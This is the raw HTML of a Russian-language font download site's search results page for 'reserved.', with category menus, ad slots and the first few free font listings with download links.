<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,458</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,970,595</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">109985</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,458</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,970,595</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko Шрифта">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink Шрифта">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS Шрифта">NEROS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/PESTARA.font" title="PESTARA Шрифта">PESTARA</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qademo.font" title="Qademo Шрифта">Qademo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink Шрифта">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY Шрифта">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng Шрифта">Qabeng</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sunrise-Orange.font" title="Sunrise Orange Шрифта">Sunrise Orange</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tornadoz.font" title="Tornadoz Шрифта">Tornadoz</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/etw.font" title="etw Шрифта">etw</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sydney-Signature.font" title="Sydney Signature Шрифта">Sydney Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Breath-of-the-River.font" title="Breath of the River Шрифта">Breath of the River</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blissful-Christmas.font" title="Blissful Christmas Шрифта">Blissful Christmas</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Diamond-Temple.font" title="Diamond Temple Шрифта">Diamond Temple</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellas-Handwriting-Regular.font" title="Bellas Handwriting Regular Шрифта">Bellas Handwriting Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asian-Cuisine.font" title="Asian Cuisine Шрифта">Asian Cuisine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vestaly.font" title="Vestaly Шрифта">Vestaly</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / reserved. Шрифта Поиск</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Шрифты</a> 
	<span class="webfontsbreadcrumb s24"> / reserved. Шрифта Поиск</span>
	<span class="webfontsbreadcrumb">/ (1000)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://ru.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Шрифтов на странице</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Сортировка по</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Топ загружен первый</option><option value="date_add">Позже первый</option><option value="title">Название шрифта</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Отправить</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="reserved.">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Настройка просмотра</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Настройка просмотра">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Выберите страницу: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/reserved.">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/reserved.">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/reserved.">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/reserved.">5 ...</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.font" title="NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Oct 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.font" title="NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/A/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/A/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.webp" width="730" height="200" alt="NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/A/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/A/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">344 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.font" title="NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only.font" title="MASTERPLAN Billy Argel fonts All Rights Reserved personal use only" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                MASTERPLAN Billy Argel fonts All Rights Reserved personal use only
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Oct 07 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only.font" title="MASTERPLAN Billy Argel fonts All Rights Reserved personal use only" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only.webp" width="730" height="200" alt="MASTERPLAN Billy Argel fonts All Rights Reserved personal use only  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="MASTERPLAN Billy Argel fonts All Rights Reserved personal use only Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">2318 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only.font" title="MASTERPLAN Billy Argel fonts All Rights Reserved personal use only Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/All-rights-reserved.font" title="All rights reserved" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                All rights reserved
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Sep 19 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by junkohanhero  )</span></p><p class="s11 tdu"><span class="blk"> A bold, distressed font with a cut-out, ransom note style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/All-rights-reserved.font" title="All rights reserved" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/All-rights-reserved.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/All-rights-reserved.webp" width="730" height="200" alt="All rights reserved  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/All-rights-reserved_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/All-rights-reserved.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/All-rights-reserved.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="All rights reserved Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">1477 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/All-rights-reserved.font" title="All rights reserved Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Reserved-Dogs-Regular.font" title="Reserved Dogs Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Reserved Dogs Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Jul 15 2021</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Vladimir  Nikolic  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with a 3D effect and textured pattern, ideal for impactful headlines.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Reserved-Dogs-Regular.font" title="Reserved Dogs Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/E/Reserved-Dogs-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/E/Reserved-Dogs-Regular.webp" width="730" height="200" alt="Reserved Dogs Regular  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/E/Reserved-Dogs-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/E/Reserved-Dogs-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Reserved-Dogs-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Reserved Dogs Regular Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">162 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Reserved-Dogs-Regular.font" title="Reserved Dogs Regular Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Noto-Sans-Osage-Regular.font" title="Noto Sans Osage Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Noto Sans Osage Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 27 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
